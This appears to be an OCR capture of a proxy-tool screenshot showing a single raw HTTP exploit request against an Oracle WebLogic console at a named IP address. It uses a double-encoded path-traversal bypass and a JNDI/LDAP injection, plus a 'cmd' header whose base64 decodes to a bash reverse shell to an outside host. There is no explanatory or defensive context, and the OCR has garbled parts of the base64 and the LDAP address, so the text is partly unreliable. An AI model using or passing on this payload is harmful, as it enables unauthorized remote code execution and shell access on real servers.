 Request
Response
Pretty Raw Hex \n
1 POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
2 Host: 139.177.201.238:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 cmd: bash -c
{echo,YmFzaCAtaSA+JiAvZ 4xNjcvODg4OCAwPiYxIA==}|{base
64,-d}|{bash,-i}
10 Cookie: ADMINCONSOLESESSION=
o8GKRwpJb8J8W7PMuruJCVvQcyTdunygTZGlSnPdmmIbtL11TjSX!573203864
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 174
14
15 _pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap:// 1389/Bas
ic/WeblogicEcho;AdminServer%22)